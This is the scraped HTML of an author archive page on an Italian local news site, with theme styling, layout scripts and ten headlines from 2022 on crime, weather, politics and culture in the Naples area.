.td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_52 .entry-thumb{background-position:center 50%}.tdi_52 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_52 .td-image-container{display:block;order:0}.ie10 .tdi_52 .td-module-meta-info,.ie11 .tdi_52 .td-module-meta-info{flex:auto}body .tdi_52 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_52 .td-module-meta-info{border-color:#eaeaea}.tdi_52 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_52 .tdb_module_rec{width:100%}.tdi_52 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_52 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(18px * 2)}.tdi_52 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_52 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_52 .td-post-vid-time{display:block}.tdi_52 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_52 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_52 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_52 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_52 .td-read-more{display:none}.tdi_52 .td-author-date{display:inline}.tdi_52 .td-post-author-name{display:inline-block}.tdi_52 .td-post-date,.tdi_52 .td-post-author-name span{display:inline-block}.tdi_52 .entry-review-stars{display:inline-block}.tdi_52 .td-icon-star,.tdi_52 .td-icon-star-empty,.tdi_52 .td-icon-star-half{font-size:15px}.tdi_52 .td-module-comments{display:block}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_52 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_52 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(18px * 2)}.tdi_52 .td-module-container:before{bottom:-18px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_52 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(18px * 2)}.tdi_52 .td-module-container:before{bottom:-18px}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_52 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_52 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_52 .td-module-container:before{bottom:-18px}.tdi_52 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_52 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_52 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_52 = new tdBlock();
block_tdi_52.id = "tdi_52";
block_tdi_52.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","autors_id":29,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","open_in_new_window":"","post_ids":"-61360","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_52","tdc_css_class":"tdi_52","tdc_css_class_style":"tdi_52_rand_style"}';
block_tdi_52.td_column_number = "2";
block_tdi_52.block_type = "tdb_loop";
block_tdi_52.post_count = "10";
block_tdi_52.found_posts = "366";
block_tdi_52.header_color = "";
block_tdi_52.ajax_pagination_infinite_stop = "";
block_tdi_52.max_num_pages = "37";
tdBlocksArray.push(block_tdi_52);
</script><div id=tdi_52 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2022/09/30/chiede-lelemosina-incinta-sotto-la-pioggia-ragazza-fermata-dalla-polizia-a-napoli/"  rel="bookmark" class="td-image-wrap " title="Chiede l&#8217;elemosina incinta sotto la pioggia, ragazza fermata dalla polizia a Napoli" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2022/09/30/chiede-lelemosina-incinta-sotto-la-pioggia-ragazza-fermata-dalla-polizia-a-napoli/"  rel="bookmark" title="Chiede l&#8217;elemosina incinta sotto la pioggia, ragazza fermata dalla polizia a Napoli">Chiede l&#8217;elemosina incinta sotto la pioggia, ragazza fermata dalla polizia a Napoli</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.labussolanews.it/author/simone-iavarone/">Simone Iavarone</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-30T17:11:25+02:00" >30 Settembre 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://www.labussolanews.it/2022/09/30/chiede-lelemosina-incinta-sotto-la-pioggia-ragazza-fermata-dalla-polizia-a-napoli/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/ambiente/" class="td-post-category" >Ambiente</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2022/09/30/maltempo-anziana-rimane-intrappolata-macchina/"  rel="bookmark" class="td-image-wrap " title="Maltempo, anziana rimane intrappolata nella macchina sommersa. I carabinieri la salvano" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2022/09/30/maltempo-anziana-rimane-intrappolata-macchina/"  rel="bookmark" title="Maltempo, anziana rimane intrappolata nella macchina sommersa. I carabinieri la salvano">Maltempo, anziana rimane intrappolata nella macchina sommersa. I carabinieri la salvano</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.labussolanews.it/author/simone-iavarone/">Simone Iavarone</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-30T16:35:29+02:00" >30 Settembre 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://www.labussolanews.it/2022/09/30/maltempo-anziana-rimane-intrappolata-macchina/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2022/09/30/afragola-rapina-telefonia-titolare-caccia-ladri/"  rel="bookmark" class="td-image-wrap " title="Afragola, titolare del negozio scaccia i ladri durante il furto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2022/09/30/afragola-rapina-telefonia-titolare-caccia-ladri/"  rel="bookmark" title="Afragola, titolare del negozio scaccia i ladri durante il furto">Afragola, titolare del negozio scaccia i ladri durante il furto</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.labussolanews.it/author/simone-iavarone/">Simone Iavarone</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-30T16:18:33+02:00" >30 Settembre 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://www.labussolanews.it/2022/09/30/afragola-rapina-telefonia-titolare-caccia-ladri/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/politica/" class="td-post-category" >Politica</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2022/09/02/manfredi-nomina-13-saggi-per-la-svolta-green-di-napoli/"  rel="bookmark" class="td-image-wrap " title="Manfredi nomina 13 &#8220;saggi&#8221; per la svolta green di Napoli" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2022/09/02/manfredi-nomina-13-saggi-per-la-svolta-green-di-napoli/"  rel="bookmark" title="Manfredi nomina 13 &#8220;saggi&#8221; per la svolta green di Napoli">Manfredi nomina 13 &#8220;saggi&#8221; per la svolta green di Napoli</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.labussolanews.it/author/simone-iavarone/">Simone Iavarone</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-02T22:09:13+02:00" >2 Settembre 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://www.labussolanews.it/2022/09/02/manfredi-nomina-13-saggi-per-la-svolta-green-di-napoli/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2022/09/02/ritornano-truffe-affitti-case-napoli/"  rel="bookmark" class="td-image-wrap " title="Tornano le truffe sugli affitti delle case a Napoli" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2022/09/02/ritornano-truffe-affitti-case-napoli/"  rel="bookmark" title="Tornano le truffe sugli affitti delle case a Napoli">Tornano le truffe sugli affitti delle case a Napoli</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.labussolanews.it/author/simone-iavarone/">Simone Iavarone</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-02T21:44:54+02:00" >2 Settembre 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://www.labussolanews.it/2022/09/02/ritornano-truffe-affitti-case-napoli/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/politica/" class="td-post-category" >Politica</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2022/07/01/scabec-assume-15-dipendenti-a-tempo-indeterminato-non-ci-saranno-esami-se-arriva-una-sola-domanda/"  rel="bookmark" class="td-image-wrap " title="Scabec assume 15 dipendenti a tempo indeterminato: non ci saranno esami se arriva una sola domanda" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2022/07/01/scabec-assume-15-dipendenti-a-tempo-indeterminato-non-ci-saranno-esami-se-arriva-una-sola-domanda/"  rel="bookmark" title="Scabec assume 15 dipendenti a tempo indeterminato: non ci saranno esami se arriva una sola domanda">Scabec assume 15 dipendenti a tempo indeterminato: non ci saranno esami se arriva una sola domanda</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.labussolanews.it/author/simone-iavarone/">Simone Iavarone</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-01T17:53:04+02:00" >1 Luglio 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://www.labussolanews.it/2022/07/01/scabec-assume-15-dipendenti-a-tempo-indeterminato-non-ci-saranno-esami-se-arriva-una-sola-domanda/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/politica/" class="td-post-category" >Politica</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2022/07/01/caro-bollette-approvato-il-nuovo-decreto-contro-i-rincari/"  rel="bookmark" class="td-image-wrap " title="Caro bollette: approvato il nuovo decreto contro i rincari" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2022/07/01/caro-bollette-approvato-il-nuovo-decreto-contro-i-rincari/"  rel="bookmark" title="Caro bollette: approvato il nuovo decreto contro i rincari">Caro bollette: approvato il nuovo decreto contro i rincari</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.labussolanews.it/author/simone-iavarone/">Simone Iavarone</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-01T17:31:50+02:00" >1 Luglio 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://www.labussolanews.it/2022/07/01/caro-bollette-approvato-il-nuovo-decreto-contro-i-rincari/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cultura/" class="td-post-category" >Cultura</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2022/07/01/orietta-berti-sara-lopinionista-al-grande-fratello-vip-di-questanno/"  rel="bookmark" class="td-image-wrap " title="Orietta Berti sarà l&#8217;opinionista al Grande Fratello VIP di quest&#8217;anno" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2022/07/01/orietta-berti-sara-lopinionista-al-grande-fratello-vip-di-questanno/"  rel="bookmark" title="Orietta Berti sarà l&#8217;opinionista al Grande Fratello VIP di quest&#8217;anno">Orietta Berti sarà l&#8217;opinionista al Grande Fratello VIP di quest&#8217;anno</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.labussolanews.it/author/simone-iavarone/">Simone Iavarone</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-01T16:34:21+02:00" >1 Luglio 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://www.labussolanews.it/2022/07/01/orietta-berti-sara-lopinionista-al-grande-fratello-vip-di-questanno/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2022/06/03/napoli-tassista-accoltellato-scorsa-notte-lite/"  rel="bookmark" class="td-image-wrap " title="Napoli, tassista accoltellato la scorsa notte in una lite" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2022/06/03/napoli-tassista-accoltellato-scorsa-notte-lite/"  rel="bookmark" title="Napoli, tassista accoltellato la scorsa notte in una lite">Napoli, tassista accoltellato la scorsa notte in una lite</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.labussolanews.it/author/simone-iavarone/">Simone Iavarone</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-03T16:08:24+02:00" >3 Giugno 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://www.labussolanews.it/2022/06/03/napoli-tassista-accoltellato-scorsa-notte-lite/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2022/06/03/napoli-i-parcheggiatori-abusivi-gli-vendono-il-posto-auto-e-lo-aggrediscono/"  rel="bookmark" class="td-image-wrap " title="Napoli, i parcheggiatori abusivi gli &#8220;vendono&#8221; il posto auto e lo aggrediscono" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2022/06/03/napoli-i-parcheggiatori-abusivi-gli-vendono-il-posto-auto-e-lo-aggrediscono/"  rel="bookmark" title="Napoli, i parcheggiatori abusivi gli &#8220;vendono&#8221; il posto auto e lo aggrediscono">Napoli, i parcheggiatori abusivi gli &#8220;vendono&#8221; il posto auto e lo aggrediscono</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.labussolanews.it/author/simone-iavarone/">Simone Iavarone</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-03T15:48:11+02:00" >3 Giugno 2022</time></span>                                                                        <span class="td-module-comments"><a href="https://www.labussolanews.it/2022/06/03/napoli-i-parcheggiatori-abusivi-gli-vendono-il-posto-auto-e-lo-aggrediscono/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.labussolanews.it/author/simone-iavarone/page/2/" class="page" title="2">2</a><a href="https://www.labussolanews.it/author/simone-iavarone/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.labussolanews.it/author/simone-iavarone/page/37/" class="last" title="37">37</a><a href="https://www.labussolanews.it/author/simone-iavarone/page/2/"  aria-label="next-page" ><i class="page-nav-icon td-icon-menu-right"></i></a><span class="pages">Pagina 1 di 37</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_54{vertical-align:baseline}.tdi_54>.wpb_wrapper,.tdi_54>.wpb_wrapper>.tdc-elements{display:block}.tdi_54>.wpb_wrapper>.tdc-elements{width:100%}.tdi_54>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_54>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_authors tdi_55 td_top_authors td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" >
